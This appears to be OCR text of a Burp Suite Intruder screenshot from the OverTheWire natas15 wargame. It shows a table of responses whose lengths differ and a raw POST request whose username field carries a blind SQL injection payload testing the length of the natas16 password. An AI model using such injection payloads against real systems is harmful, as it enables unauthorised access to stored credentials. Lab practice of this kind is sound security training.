 Request Payload Status Error Timeout Length Comment
22 22 200 1121
23 23 200 1121
24 24 200 1121
25 25 200 1121
26 26 200 1121
27 27 200 1121
28 28 200 1121
29 29 200 1121
30 30 200 1121
31 31 200 1121
32 32 200 1128
33 33 200 1128
34 34 200 1128
35 35 200 1128
36 36 200 1128
Request Response
Pretty Raw \n Actions
7 Origin: http://natas15.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
11 Referer: http://natas15.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 username=natas16%22+and+length%28password%29+%3E+32%23